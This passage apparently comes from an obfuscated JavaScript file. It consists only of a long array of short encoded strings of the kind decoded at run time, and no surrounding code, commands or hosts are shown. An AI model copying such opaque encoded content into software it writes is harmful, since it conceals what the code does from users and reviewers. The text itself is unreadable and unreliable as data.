sfW','W5elW7dcNKa','rCkPW4WEaG','W4u7WPfdWPS','W6q5W61bWPS','sa7cJ8kCWRO','W4NdSub5jW','W5JcVSo1WOxcQG','cCkmWPVdQLW','W4RcLHrFeG','b8o4B8kSW48','g8kBWRpdLNy','W5TqbCkrWR4','qCoua8ouW6q','W7BcN3aYEa','W7BcJwi/yq','W5tdM8kAW6FcNG','l8kjW5yrgG','WRRcSSkoFSo8','W6hcGmoaWR3cJa','W7xcRSkQkxW','W7JcGhqXCa','WQ7dQCkqfmku','W4CsWO1wW6G','W5pdMCkmW4dcHG','W5D+WPDdrG','oSkXWRJdTgS','aSkXWOZdRfa','W50EWPvKCG','d8okcviF','W6rGWPpcNua','W4hcHmkia2C','WRVdSCoev8kn','dmoywCkLW6i','W5WaWPDoW7u','W5naWRhcTLW','WP/dRmkpkmkf','WQBdNSozW7va','rG5+W60R','WP/cJGxdLGa','jCkhWOBdT3u','yCkqrSk7WQm','WRTMwSocaq','WRldO8k3fCkI','WQPdCCoFWOa','W5BdPe5bia','sKtdGtldIW','W4ZcUfmUqa','AmkoW7u1gW','quNdTdddQq','o2xdUSoNCW','wK3dPcpdOG','WQFdJ8k7WP9w','W6rQwYuO','amohjgiG','W5mdWPbBW7u','omo6W6qUka','rbLfW7KX','W7FcJwyRDG','smksW5q1hG','qCkRBCkBWRe','W7CzWP7cU8oB','WQbzW7pdQfa','WP9MEmofaG','W6z2WQNcN2i','WRfrD8ojWQK','aCkwWQtcSGi','W5SqWOfwW7q','z3JdNbi','p8kqptGF','wmkKW7OodG','W5CpWOPAW7q','oSksWONdIXi','h8kxWOBcObW','WObzwSonoG','kCk4nraB','vCoZebtcJa','WR3cSJTGsa','qbNdLSo4W68','gNauaSkV','amoLDmk0W5K','W7iQW6vpWPe','WPbiW6DCW4q','WRzEWQddImoq','gCoPxmkwW5m','WPJcSW8PW6S','W74VbCo4WRO','W6BcHxWNDW','WQWvW44HWRa','h8k4WPddRsS','WOnHC8k2WRq','a8ogdeHC','W6BcN8ooWQZcIa','W5r5WP1duG','p8kwWPhcQrS','xSommCokW4i','WQpdI8kGWPX1','WPVdI8kNqSkY','W7bPsZGK','kmoVW6K2kG','WOVcLqTTyW','pqRdMSo3W4O','u8oOWQNdPSo/','tb/dOSkQWPO','d8oliMK9','W55mW5tdVda','WOJcJw3cJ8ko','WOJcQupcI8k2','WRhdPmoFqmk2','tHL8W7SK','W4VcGafneq','W59NWOriqa','ygRcKHLn','W5KeWPDvW7a','mqFdQSkrWPq','emkGgSoBmq','omoMu8kdW4a','WOT3W6rOW4u','fmkMWPhdSdi','W7bRxZ4Z','WQj9WRtdM8os','pSkDgSoBmq','WPNcSCk8zmoT','WPaChSk0WQ8','W65OuJyZ','WQ5iEmoxWQy','uHZdUmkFWPe','WQddICkUpCkj','vqJdR8kqWOe','WQf5WQVdLSou','W4X4WPHxxW','xwdcMNjp','W5mFfSo2WQO','W5xcLHHchW','amkvWQlcQrm','W5jGWRdcJSom','n8omiCoAW7C','W5hcMCk9kuK','W5xcMmk6n0C','W5nGWPzewq','tqRdHCkwWPa','jMtdQmoLDq','WQG1W7tdVZe','WPNcJmkDqmoF','jmkIjXOb','nSkal8o1hq','W6Lww1C4','WRxcHXf5hG','wSommmoAW5m','W7hcMv/cKCk1','WRxdJxPGeW','WRj1WQZdKSos','W5ldGSkEW6JcGq','w8ojd8okW78','W5KsWO1DW6i','W5T/WPPUwG','WR/dHCkqfmkW','W4xdPLGXta','W4PFWRfxka','W7xdOqJdLdG','W7yJWPXoW5i','W55GEsS6','W7u9hSkZWQy','vCkVA8kOW4K','WPpcIqnLAG','WR3dVSkNnmkO','WPbOw8ooWPy','n8k/jb0h','WQxcSJHSsa','W4ubWOjzW7m','W7fPWRfcka','W50GW4BcSKi','nSoHiL4S','xaxdRSkcWOO','W4FdJYhcVIG','WQlcPciGW6m','BCowhc7cQa','W7KwWQnGW7e','W4ruWQJcPKu','WPpdLmoGAmkF','cCoTW6yXnq','rmo4WR3dTSoW','hmknWR3cPHW','W6BcNCojWRhcLq','W5KOW5dcJ3m','rmkdpCk0fq','WODFW7zsW5a','vHjGW7WK','vKldRY/dUa','WQpcRZ4UW6q','W6pdMqBcQYC','WQ5QW6nwW5C','W5OBWObrW7e','WR/dV8k8pSkS','CcpdTSkwWR8','W6hcIKJcKSkK','W7hdQGFdGse','r8oOWQRdPSoQ','cCoqi2O7','ub3dMSozuq','W4PwWQ9Gpq','aCkMWPhdII0','lmkqm8oyfq','WQjYWQJdL8ou','rrnOW6uS','W4FdLmkuW7dcIW','W67dSb3dHYy','W6pcKMqYza','W7FcPaLgia','W77cJ8ogWPdcQG','WQm2W6XgW4O','zMldLCkXWOa','W7ldRLBcMSk+','W7mKW4BdQgy','WPldH8oou8kc','W73dSqpdLsu','WPFcKSkiwSoo','W6JdS1H+kW','WQ0yW4KSWQu','W5uIW7xcTfa','W7/cQmk6khK','W4axWPDDW48','W7eZW6LzWOS','C2RcMa9f','W4r0WPbhxG','W495WPnuvq','cmkwWONdTKm','wqldP8kaWPa','WPnxC8oiWQq','cSk9WONdTZC','BCouiCoMW4a','WO5tW7vyW5a','nCktgSosfq','WQJcLfD4ka','fCktWPddOv8','g8krWRBcTrG','W7avW41oWOu','WQDWWQldI8ox','W58ig8oVWQS','WQfmE8ocWQe','a8oNnx4V','nSkNWRhdJHm','WQ3dJSoezCkb','W7OIW6ZcHg0','W7NcQuG4ya','h8oJW6eIgG','WR7dK8kGWOn0','W53dI8kpW7FcHq','WPTvWO7dRCoR','W7VdPCojWQBcKq','W7RcJCooWOtcPG','WQ8uW4K1WQ8','v8kbESohWPe','h0ddJSoAqG','WQFcPZ0IW7K','W5zjWQJcQdW','awqOp8kF','zmkuW4Cwgq','W6y4pSkjWQu','WQyXW7KEWPm','m8oBnGqd','mSk/nGyh','W4P2WQFcN10','qrxdJCoWW6G','uCkJW7SpgG','qvtdTI/dSG','n8kkgSoldW','W4jllSom','ySkpW48Sga','W77cHSoiWQFcLG','WQ0XW7KEWPm','WQBcNCorkmkS','WRTHD8o4lW','dmkguCo0aG','nCksmCoBbW','W6KaWPfjWQe','ASkgxmkOWR4','q8oFd8oBW7G','WPldISoAkmk+','W4GFWQhcKmow','WQPSzSoMdq','ESkEvCk7WRC','W63cMhmSCW','WPvqW7TcW4K','W4axWRtcKSoo','W6ZcIutcGmk9','dSktWQ7dOw0','W5/cGHbAaW','qCorBmoyW6G','W5DXWPvgsq','W6j9uc4I','nCkcWQ3dOHm','W64Vg8o0WQ4','kmoLW4qdfW','WQVdLSk6WPPO','W4b1xYqO','WO3dPmoVB8kD','WPVcNCori8kn','xatdImo2W6e','WPbqW7PlW5i','v0tdPJJdQq','r0ldOYddSa','W5xdG8kvW7JcIG','WRLCE8opWRO','W7RdKKDFga','rmkIW6arfa','g8oakgOo','WRpcMarStq','lCoJW6i+jq','xKldUthdSa','m8oGi3O1','hCkeWR/cPJm','WQ7cUqbFuW','v8kCzSk8WRS','W5xdMCkaW67cKa','WQVdKmkYWPvH','dNixhSk0','h8ozfeDo','WRDLtSodlq','saldTCkmWPW','W6VcIKRcG8kP','WQ87W4NdJHm','W68VhCkUWOi','nSo/W6yPiW','WQFdS8k6nCkR','pCk5hWSw','eCoocf4F','W6W7gmkUWPe','q8oBmWNcUq','WQ/cQWCSW6a','W4aqWP5gW7e','WPuoW5JdNIS','nSodiMDD','WPRcPCkFdue','aCkhWQJcVWa','rSooWOddTSoD','bSkIWO/dRIO','WPRcImkPc3O','W4RdJx5FoW','tXNdRmkEWPS','bmkQWPhdTdW','gmkdWRNcLwK','W6dcKvpcGmk5','W67dRbVdGte','WO3cJmkirmoq','dCo9lSoEW4PEWPxcNKdcH8o0','WQtdSSk4kmk1','WR7cQsr6ra','hmkcWQhcVb0','zmoDoHNcTq','W7pcL1/cK8kT','W4zCAd8+','hSkAWPVdVL8','kCoPW7O2iG','WPtdHCo9rmkE','xaVdU8kcWOC','W58ij8olWPu','W6pcO8kLk30','lmkYiWud','WR/dN8kZWPzG','W4RcKdPXja','x8oef8oxW6q','BCoRWRZcJau','k8kLpq8t','gb3dOmokxq','tmkjW4W1pW','WRpcOqmdW7i','W50Rb8kQWQu','W4PZWOLsra','W6hcSxtcP8kp','a8oonKP3','WP/cKSkVB8kI','dSkeWQFcTrO','WOm0W7vaW5K','WOHjW7rCW5G','wCoNWRldQ8oL','fKyIlSkK','W6KLW49EWQm','W4pcSKRcLCkQ','W6JcG0uuyq','W57dGmkFW6JcNG','WRvrwCozvW','W5ddMCkFW7pcGa','W6/cIMtcKCkE','vSobemoeW7e','WO9nASolW7jyzb14WR8nW5/dVW','WRH/WRxdGCoq','uX5+W6GO','W6aIW6DEWPy','W5voWRNcUvO','zdvlW50Q','W7dcLu/cM8k1','W61CsJ8n','tbnJW6OW','W48EWPjdvW','W4BdNmkoW6dcHW','W4RdRx1Woa','W4SAWRNcPSoV','xSoBgaqa','W7eZaCkSWPO','iSoNdrFcVW','W7RcICoqWRVcKW','WOpcM8krs8o3','W58Sb8orWRu','su/dQJpdUG','W45KWPzqFq','AWX4W5Km','WQlcSd5TxG','uXJdPCkDWOC','WQ41W6tdVti','WRhdISk3WPDU','WPhdImopBCku','g8koWQ3cRb4','WRhcUsqSW7K','W7lcNNmXDa','WR/cKZHGqa','W64JW4dcHSof','W51uWQRcUfm','W7qOW6veWOa','W6FcImouWQlcNW','ah/dJCohyq','gSkBWPVdOv8','emk2mSo9ea','qSoqeZFcRW','W498WQdcOMe','WRiEW441WQq','WQD/WRddKmou','qedcLq9G','WQHwEmoaWQq','W4idWONcNSoR','WO9lW7TqW4S','o8koeCoBmq','amkNWRNdUuK','W6GSW7NcKgG','W7D/WQy6pq','D8kCtSkVWQG','nmkPgSoUcG','xLhdQt3dRq','W7LOvtSU','W5fOWPbnrG','WRTNWRBdISof','eSkOWOBdTYW','WOlcKCkosmod','iKyOcSkj','WQ7dP8k1pSkM','amoZlSoOW6m','kCkaemomkq','W6PvWQ91','uCodbCoBW7q','EN7cNq1A','v8oIfmojWPW','W5lcMwK7tq','W7NcGSoxWRJcIq','F8kqeHJcSW','Bmk/umkWWRW','WQxcSSkvx8op','kmkheY0b','WQBcOdmMW7y','W43cGGXcaG','ymoPocRcOW','kvddOmo/Cq','W4TwtqeR','W57dH8kpW6NcNG','WRVdV8kVpmk2','WO1mrmopnq','cCkmWOVcGcG','W5/cJ3ZcK8k4','ub/dNSoVW7e','WQpdImk2gSkl','e8kFWQVcQWe','sGxdI8ohW64','WRuzW4W5WQu','FstdQ8onW5W','W5ekWRdcM8oF','W7eJamo1WQO','pMhdOCobya','WPvtW7HsW5u','W7tcM3XtDa','WQFcHSk0tSoW','WPPntSohna','W5hcOCk7fM8','iSo5w8kjW5W','W64Ze8oUWR8','W4VcRb1dBW','zmk1W4yelW','yhJcNqTp','h8o7W6muxa','W5GZnSoAWRu','W7uiWRlcI8oC','cSkrfqKL','W67dUHBdGJS','W7eYe8k+WOy','W6NcIweyqa','W6VdUGhdKdG','W5JdUMv6ka','WQqvW4qSWRm','W5qrqL1E','kCo2W7qLja','W5NdLCkbW6NcGq','W4PdWQpcPuq','W4lcP2qqDG','tSoVWQFdSSoI','W6rUrcmG','o8oHW7eZiq','W74TfCo3WQ4','emk8WO/dOd4','WPZdG8opuSkD','vbnUW6C+','WRNcRZ8JW4G','wb3dQ8kuWPu','gCkcWRNdULe','wrJdKCoKW7S','W7GOBmoCWPm','WRmnW5uRWRa','W5bGWOvsva','rCkSW5u5dW','hCk7WOJdSJ0','vmocd8oDW7y','eSonjNK2','kSoVWO4Ima','W4VdQhPPma','W4dcQ8k/jxO','ACoaamoUW5S','W4ruWQJcPfu','omoWwSkbW40','WPhdKmoiuCkE','hmkReSolba','w8kUW64ycG','WPunW5y0WQy','W5TCvYK7','WQtdKCkSWPPV','W6yAW6HmW48','WQdcJenvaa','W5BdLmknW6NcHG','WOTMvmo/ha','axSph8k2','WRBdQSkSn8k0','gmodhfDB','WQhdLCkQWOnH','fmoza3qo','WPHLWPFdLSog','W77cOxZcSmkt','CmkhC8kFWPC','W63dRtZdJau','C8kjW4W7','DGVdTmoaW7K','WQv9WQNdK8oB','W7fAEtOA','W7xcN3KKAq','B8ordYZcMa','EKBdVatdTq','fM8nbCk8','WO5OW7HbW7m','WRr3WR3dKSog','WOLcwmoeiW','lheJdmky','W4uwWRdcJCoE','WOnSw8o7WQe','W69fgSo1WPu','D8kKW7yqhG','Fmo3cSo9W4a','w8o6hdhcMa','W6hdScpdHcW','W4/cLGfBbq','WQlcVdL/sq','lSooxGyH','pmk4WRpdR08','W64TemkUWO0','s8k5W6CyhW','rCkLW6ergq','W7VcQmoUWRNcKq','WRuZW4NdOtO','WRW2W4byW6G','W5f8W4/cThe','W4ldSHZdGt4','WOZdPCoOWOxcQG','WOv2C8oWWOe','WR/dJSkUWOfI','vW7dR8kpWPC','z2dcOWTO','hSk/WPBdQs0','WPiUWPeIWR4','mmoPW6OOoG','W63cI1xcISkY','W6OlW7jmsW','WRxdRw5Akq','c8kZq0aB','c8odp2K+','WQBcOJLVuG','W7q9W4XrWOa','W7yQWO9BW7C','WOZdI8kVWR1I','W43cIhhcPCki','W7X8sJKR','W7lcKwaYDG','WR/dM8knWRzP','WO/dICozr8kf','n8o1W6mOoq','kSkdhJ0D','WRutW4a9WQC','d8oQt8kbW5a','WQWqW4qVWRq','h8ooxIe/','W4pcO8k7W47cMW','WRqkW4qUWR4','CcpdL8klWOq','sGPOW7W5','WQrMWQe/WP4','kSoPffmG','W43dL0n4oW','W5RdRhXGoq','bwKFaSk4','rSkYW6aFfq','W58NWRrIW4K','W7S/W6dcGwS','W40EW7X9WPu','WReCW584WQy','W5JcNmkzlwC','WQVdJmkOWPH1','W4xdJSkXW7dcLG','nMtcImoZWOG','W4xcI2JcSCkt','W53cRSksi0u','W6dcO8kVo20','WQW2W7ZdSJy','a8kGWOBdVJm','v0RdUZRdSG','W7pcLelcKmkR','WPFdK8olxSk5','WOZcUmk0FCoo','CCopW4VdJCom','W4z8WPfevq','wG7dQmkxWOu','W4bBWQJcTKO','mwpdOSo8BG','yehcNbTE','W7T4WQ8VzG','WP7dKSoeuSkv','W7K5fSo3WQu','WQVdHmkSWO90','W53cKWLngq','AMzNW6fh','WQb3WR/dGmof','WR3dT8oemmok','fSkCpmoEhW','W4yBWPDBW7q','W6ijW63cQXG','BN3cGGXb','WQ/cQcqHW6y','W6VcIehcMSkO','WOhcNCkFwmos','W5BcJhXNoW','WQzMWRFdKCoh','WP9rW7viW5q','W6tcRCk3kgG','W6xdRqldHce','aSkrWPxdQ04','uH/dTSkOWR8','i8odwCkJW40','y8ofWOVdL8oQ','W5qCWRpcHCou','lCknoCooeq','nCk9kGyE','W5f7WP5tra','trHHW6Kl','WPFdPCkkl8kP','W4P9WPHhsW','vqrPW6a5','W5ZdRL58mq','eM4EbmkN','W6FcPwRcSSk3','yaNdT8oGW4u','quddTJldTq','W5X3WQdcLhS','W7xcLepcImk1','xMJdMdtdQW','W7WBWQHBW4y','WRddISkXfSkh','W6lcN8orWQFcLa','W6tcQuJcKCki','s1ldOZ7dLa','W5DSWOHyW7C','aCkPWPtdVZS','f8oVW40wpW','WQpdLSk8fCkb','WPldPmomzmkJ','FSkHxmkgWRO','WRCmW4WWWRq','WQW3W7RdOcC','fCoaW4WvbG','ySoNWPBdISoG','p8o5r8kxW5i','rSoXWOZdJSom','qKBdUshdQW','m3iPj8k7','W6xcM8orWQZcLa','eKOibSkp','W5zFWOXSuG','jSk7mq8c','W43dS2rHlW','W5VcHSk5feK','W5lcIabooW','l8kjmCoqea','c8kCkCo/aW','W4tdPCoIWRxcHW','W4VdQwz0na','w8o0d8kYW5e','WPhdJSkMc8kY','W4RcKXrqjW','W6FcVCkVoMi','FMZcGGrC','W6lcNv4rva','WQ7dRmksnCku','W6iHWQ3dPmoq','W748amoPWQq','euOrp8k9','W4hdVSkjW7lcNW','eSklWQFcTay','tWxdQmkqWPK','W7hcJmoZWR7cKG','W7hdKCosnhu','rvddVCohEG','lvldImongG','W7pcPmkKnhG','tWHTW6S/','WO5HC8ozWOW','nSoLW7a2ja','cCkCWRNdOwa','W5GxWRJcNmox','f8o2WPSZpq','W7tcRsXGdG','W7umbmkqWOO','W47cIKu7BG','WOzRWOJdTSoW','WPNdJmoErCkc','vGldT8kqWOy','W7lcR0tcT8ko','WRRdJ8kVWP11','W7SwWP/cNCot','pCoOW4u3ha','gCoalgi9','W7O/W6XrWPu','CmknDSktW5W','W6mZW7pcLgy','FadcUHfB','W7zlDCoDnq','W4NcUvdcP8kz','WQxcKIf+tG','W6FcKwS4AW','dmktWRZcOJK','W63cJvZcISkR','W6iCWRJcSmon','W43cJGnwgq','hmkoWP7dVeO','xt58W4ON','WOqrW4tdPX0','W6yKW6RcG3e','WQmVW6ZdOt8','W7tcRrDzoa','b8kiWRBcSWi','W4qpWQ7cH8ou','bmkqWRxdQNu','W6uTW6VcLwK','WRf7WQddMCou','W5jPWPzYDG','WRSLWO97W7C','srvGW6eX','W6CIW69rWQS','puRdVIBdUG','sLFdOt3dVW','WQpcIr9hAG','gCkDWPRcGcG','W6b7WOtcNhC','p8k3WQ7dKNy','W6ivW6RcQvy','WQ0VW7ddSdy','WPtcMCkvq8ow','W6dcMCkvBSo2','l8o7W64Kiq','W40aW5XUWOK','W45nxCo3WQu','CmosmCoxW6O','W6L3tJOU','WQnHWQVdMCod','W7tcH03cJmkP','j8oYr8krW5i','WOjgqSojpW','W4zMWPbxsG','WPGoW5SWWP4','WPbhWOBdKCos','DCoIbSonW7S','W67dHmk/d0m','W6mKW7pcG2e','WRhdHCkTWOXL','WOWFW5P/WQm','WOfbxmoAjW','Fg3cNbbo','pwNdR8kgrW','W5JdN8kuW6NcNG','eSkRWOdcKqG','FmkhmCkWWPe','w8ona8oiW7e','rxRcTJLO','BmkDxSkRWQu','oCoIv8kdW48','WRPQWQVdOSo3','W4ifWP9rW6C','ygpcMsfg','W4JcKeFcP8k9','W6HDW4TsW7i','umo5WQldR8oJ','uLNdUrpcLq','W4xcV8oIW5JcQG','wHtdI8oJW64','DWFdVCoAW5K','WOpcHSkmtSoq','WRaKW5hdJYG','iLRdRmoYFW','WRKfW4CwW5K','FCojag9d','WR/dKmkJWQ1g','WRn3WRpdImod','WR/cUIHXtG','WRyXW5VdSZO','WRLoD8ovWRm','sXNdM8kIWP8','aSolaLPF','W7xdRK3cH8kF','W6aLW6tcL3u','WPldH8oyrCkv','W7OOW7vnWPq','n8o1tCkOW6W','WOBcNJPYCG','cCopdLre','FmkdsSkHWQC','W6K2imkWWQ8','WQpcHtKRWP8','WQ4XW5ddIre','W7urW65KWQ8','W4lcUCokWRNcJG','WRJcSWuRW50','WRCrW6RdPbS','W6qHW6xcNM4','xatdKSo1W6C','WO/cNN8Etq','CcldJ8o0W4q','fmoThx43','W5JdMmkkW6dcGa','W4pdPmkbW5lcVq','WQj9WQ/dJSor','kSktjColfa','W6DYFYag','WRSlW4uZWQe','vHjUW6S8','ESodl8o/W6q','q8oDaHxcTW','sXvfW6G+','hCkGWPRdJH8','W4j8WRFcSf0','gCoCnN1X','sqHSW6m4','W4LFWQFcPfG','qvldOtVdSG','nCkKWPFcQXO','W5GiWP5DW7e','WQldJCk0WOL6','WRCYW6eTWOq','WRW+W65kWPe','n8oyW6y+kG','W5FcVCktd1W','W4hdPev+ba','W54wWPn1W7a','sq9MW6aH','eSkGWOZdOcK','W4mjWRFcSSow','WQHmESolcq','vX/dRmkbWPe','k8kfmSosda','WRfnCmoiWRq','WPH4WR/dH8oj','W7ZcUSkQi2C','WPVcKSkDw8oA','W6/cGSoyWPNcHa','W74QcSo+WRa','mMWrhSkP','WPnhx8opnq','WQCWW5tdVJm','ECk5W5iUkq','BSosWORdJ8oU','lmoNvSkmW50','srbTW708','WO3dLmkXnSkI','bmk4WPNdTcS','W4rnFqiD','bNiieCk2','W7DEWO1KDG','WQddPrLBcG','zmopWPddQCoB','WQ3dVSk1mSkV','WOz4WPddRSoP','mCkRWOhcJtO','A8kosCkRWRK','W4FdLCkAW7FcGG','WRVdHmkBWPvk','W5DHWPjwva','oCoNW68Uoa','xCoYftpcIa','bhyfbmkV','hCosogu2','c8kMWOBdTt8','W7aTWRnFW7q','d8kZemowaq','pmkYjWyy','W7hcMLGtBW','BCkErSkOWQu','WQL1WPK/W6G','WR7cJSkZDCo8','iupdQCoeCW','WOZcJCkyqCoa','W57cHqXoea','nSkMkwy4','WRP4WQtdHCok','e8olW7ajka','mmojW7muia','aCkXWORdOcK','wSo6WQZdMCks','W7FdTG7dIt8','W5NcHCoBWRdcHW','W4FdRspdKGq','W789hmkZWOK','WRjWWRpdI8oo','WPJcGdWIW7K','FCopcgbh','W47cKH9oaa','W44eWR7cNCoo','kSojW4qWgG','W4CNWQTKW4W','w8kQW7mofq','W6xcGhiOzq','WQ0iW4C2WQy','WOZcKSkCrmoE','W5TrCX4m','chZdHmo/dW','WQFcVsiVW6C','nmoPW6uIja','W6n6tI4U','WQpdKSkAWOnk','vmotWPldHSoB','EgFcNbXp','W6JcHGXBEG','W57dR3P7mG','WO/cH8kxw8ox','WQlcKCkmDmk3','dgyaomkH','W6y6amo6WRq','WQZcQcHPrW','WOWBW5fiWPm','WQBdR8ksqSok','W4W5W64pWPy','WPTpomoJpq','tCkTW64mfG','WQ8RWR/cMCoy','n8oLw8khW4y','W6C9amoXWRu','kmoRaL4U','vCoDcmofW7u','pmowzmklW7G','WRZdLCkPfSkH','WPtcSCkUq8oF','EmoSWPNdJq4','WQZdQmkqkCkj','owK0bmkd','W4T8stOW','W6OHW6RcHxK','uWFdO8krWPq','a8knWRdcTby','WQlcVsuMW7G','WRRdMCkUWOPQ','WRHCACowWQm','W6lcQmk2oNG','qmoXdZZcNG','WPFcPSkSzmo6','W5SQDCowWRC','WR/cVsa9W7G','WPhdSSolACk8','WQD/WQpdKmod','mCkHc8o7lq','BwpcHrnq','WPtcKCkFtSok','W5tcLrvbdq','WRZdOCkMkCkG','W6ZdRspdLd4','F03cVcqY','n8oOW480jq','WOrrW6fcW4K','WOW4W4yDWPG','W73cP8kZng0','W7WikSoRWRy','xrDhW6mz','WPjOxCoCjq','WOHQECoKaG','nMqdlSki','W7tcQSo4WQxcKW','W583WOZcPuO','wCkUW4eeiW','bg0kbmkO','z3RcKbff','W7BcGCohWQhcLq','W6dcGxiWCG','WPTgu8ockG','WONcLdXfpq','WPNdM8koWPbg','oghdSCoTzq','W7NcVSk2k34','gmkkWPldQdS','WP3dJCklWRun','wLFdOIFdUG','kg4JgCk6','WQuEWRvrqG','W6H0WRLLuq','W64Rbmk1WOS','W6VcIwiWDG','WQnIWQxdLCoy','WRqkW4qiWQi','WQ9WWPtdGmoW','rrb5W7SV','W7VcHhm5CW','bmksWQVcTrS','c8oCdKXE','W6uOW6PEWO4','W7ldPWddJdO','W5tdLCkmW6dcKq','WRfWzSovWQO','W5Gnf8owWQu','dmklWRZcTqm','WO0JW6O/W6G','WQBcPsGPW6u','W5JdRerMia','WP/cMGuyW4m','W5KQW7NcQeu','xK/dTsFdNG','c8ozhKLg','b8kChc0H','omoQtCkmW4i','W68ij8oTWRu','v8ofeSkNW7S','x8oMgsdcMW','W7P6W7jIFW','WRnDr8ozWOC','W7HPWPPtEG','qbTcWOeh','ohBdOCoNza','W5pdVCkpW43cHa','W51nWQ3cUfG','W4yvWOPrW7a','gSkAWOtdV1e','cM4egSkK','W5ifWODcW7i','qvJcOZbD','a2ard8kN','W7hcIwCUAq','ySk3WRpdQvu','W5RcGa5cfG','mmoNW6G8nG','qqL7W7O6','WOBcGc8OW6m','W4rFWO5SqW','DCksrCkXWRC','WP/cHWmGW7q','xuhcKGng','WRJcNGTTFG','qGrLW6mT','nvewkmkj','WQS4W7BdQdi','W6tcR8oQqCkk','xaVdL8oKW6O','W5bHWP9huG','WRaBW5ORWQC','WPzLEmoQWOG','WRRdJ8kPWOHK','W7T7wY8S','W5CjWPJcSmom','awqhgmk5','rw3dPfNdLa','o8oLr8kfW54','fCkzWPpdTLC','WPpdTComkmkZ','W4DujYzh','WRddK8oiB8kZ','wSoZgZVcNa','fCkEWO3dS0q','g8opkNmS','WPxcPJK1W5i','W4LSW7CIWPG','WRJcTsjMxG','fSodW4CpfW','WQ/cSs86W6K','ESoOl8kNW6O','cmo6WPddSgu','omoRuCkoW40','tXRdU8kmWOy','qmoKhc3cKq','W7VcMSolWRVcLa','WQFcGmkiw8oJ','W6bTWQ/dIv0','WR5FWOVdLmkS','W7FcPmk9jx8','W7BcIZXaeW','WQBcJZrnsG','W7pcJmokWQdcLq','gmoCcL9D','WOD9W5PHW4K','WONcKSkrs8oA','lmkcW6yfhq','W65+rdKZ','pmoNhJvt','zmoOWOddKCoF','WQldISkGWP9I','WOxdHCotxSkg','WRHGWR7dJ8oj','WQKkW5S+WQa','W4hdHc/dPbS','ymoBdq7cVW','W6lcTgdcRmkU','WQ4iW4u/WRe','WOPRW6zCW64','WRakW5S9WR0','jghdImknWPa','kColq3u9','W4lcRcLboa','jNVdRCoywa','BSoOcSouW7C','W7tcHsTDpW','WQXqCSo0WQG','oSooW5y0kq','WQyEW4iSWQq','WR5IWRxdGSoJ','chCteCk9','kCkBWOxdL1q','W6LRtcKH','qmkHW6q1hW','bSkIWONdRYm','W5CJemogWRy','WRlcMKq3W5i','emkMWOxdIYG','W6akWRZcVmoO','WQBdLSkJWPbO','ogBdO8oVEa','WOpcMWKiW6C','W7G+cmoXWRu','WQ82W7hdVY0','gmkXWPRdRsW','W4XrFZSh','pvpdGrldJW','rqddQ8ksWPi','a8ofkxW3','W7JdOmkOW43cMW','bmkpWOddNN4','f8oolgGZ','W6aOW7FcK2u','WPJdK8oetCkE','qbFdMSoVW6G','bmkskciZ','WPvqvCoejW','Dc15W4mC','W7G+cSo1WRy','WRrztmo/ka','exiphmkR','WOqgW4VdQdy','W5NcRCouWRZcQG','kmoDdf4V','cmoqogi7','i3JdP8oXxq','W6pdHqNdRt4','DH7dTSo3W4W','W6hdRahdJsy','WOxdISomr8kj','WRVcSIH7tG','W74XW6FcK2G','WRdcTIj/tq','WOxcG8kysSox','pmk9WONdTd8','W7ldQmkQW7hcPG','qaPRW6iX','W6eKW71nWO4','W54sW4/cV2u','W4hdICkAW7NcGG','pmolpwTM','jSoSt8ktW40','W7JcJHfEoW','WQZcQcn8qq','uqpdPSkbWOq','WRfuEmoBWQC','WRjhD8oiWRO','W5NdJKj9lq','fSkHhYqN','W7/cQCkXohS','dSkyWPJdOKC','W4rWWRVcOv8','WOC4W60tWPy','lCkIir0e','WOddL8kKWOfo','bmkFWP/dOLq','W6ldV8k7W4tcGa','FZVdJCo6W60','W45IW4NdKmov','W4naWQFcULG','W4tcPmk6wxq','wCk2W6Ctaq','W7S+bCkZWPm','WRjzW5j9W7q','W6xdRSkwW4tcUW','WP/cM8kks8on','W6DXvIe8','qrFdKCo6W7O','x1ldVcddQa','WO1jW7niW4W','W5JdGmkoW7tcGa','W4e0W7pcVMu','paPNWOeD','FNFcMb5f','imo/jN1G','rZNdTmoBW6q','WPhcQZ87W5q','vrnUW6GJ','xSktCCkMWOy','W6NcMK3cG8k7','WPXowmobpq','W7SHW7rsWPO','zNpdJY3dQa','W4fHCJGK','sJVdVCoGW6W','WQvQWQNdQSoJ','lSknmCokeW','aCksWO3dUem','ECknsmohWPe','i3OJdSkO','W7JcU8k6nNS','WRmjW400WQu','cCkCWO/dTLa','W53dLmkzW7pcNa','W45NuCo1WRy','W7GZa8k7WPy','W7xcKeBcSmk1','W5hdJmkoW67cHW','u8oabmomW7K','D8ojbmopW6S','eNqhgSkK','gCoKDmkmW5a','hmkkWQ3cSX8','WPxdKSoFsCky','W7hdMCoGrmkg','WQaBW6OdWPq','WOhcJSkxwmoi','bmkKWRFdOcO','imoMq8kfW4S','gSoza1Dc','W6NcJxFcTmkv','W6KSW6hcJ2C','g1RdRSoTzG','W5xcTgRcSmkz','ECofWPhcMmkh','W43dOCkEW6BcIG','W4DmsJ4N','W7CJW7bmWOu','W6uJW7NcGNO','bxCkh8kJ','Cb7dJmoJW70','WP3dPmobDmo+','r8oyWPhdUCoE','WR/dSSk+iCkS','W6FdOCk5W7xcLG','W7hcIeZcMSk3','W5tdPqldPba','WRbKWQVdHSoi','W7ZdRaJdJYG','ewCmamk9','WPRdS8kUdCok','W41/ssmX','WO1pySozjW','WRrfySoRjW','WQyYW4qOWRa','W70UW7dcH3K','jghdImkFWR0','W68OaCkOWOG','yCkMjfKI','WR81W6/dVte','na4VgmkF','phhdSSobCG','W6CTWO3cQ0y','W7pdLqJdKcy','kmoWw8khW4u','WQ07W5WJWRa','W5hdGCkoW67cMW','WQpcPmk2AmoT','WO/dLsnlAq','WORdMCoBs8ka','rSo2WQNdQCoZ','WRjWWRBdJCoA','W57dGmkDW6JcNW','W7JcNSolWRlcGW','WRpcSdiLW6K','W7hdUaldLYy','cSk7WPNdOJq','fSoyl2eR','sWBdI8oJW6G','xCoPWR/dRCoW','W7JcNSkYb1W','W6eLW7DCWPa','W7xcPWHsfG','WPRcKgiLza','W4VdS29vdG','c8oekguY','WP5pqmoqpa','WQDuW7vOW7m','w8kIW4SViW','WQFcPJ40W7m','W6JcMKJcJCkR','lCk3fauI','WRmPW6NdUsS','WQjsCmonWQG','W60FW71nWPu','WRanW4u9WQ4','xSo0WQ/dS8oG','p3ldOSoJEW','WPJdV8kkdCk8','umkMW6CmaG','a8opW7OofW','yMZcMWby','W619vdOL','W6tcHKJcGmkT','b8knWONdSfu','hmkwWPddSf4','WPXiW6nCW5y','WQW3W6NdRZO','W5iCWQhcMSom','Fx/cGHHi','hSkYWPB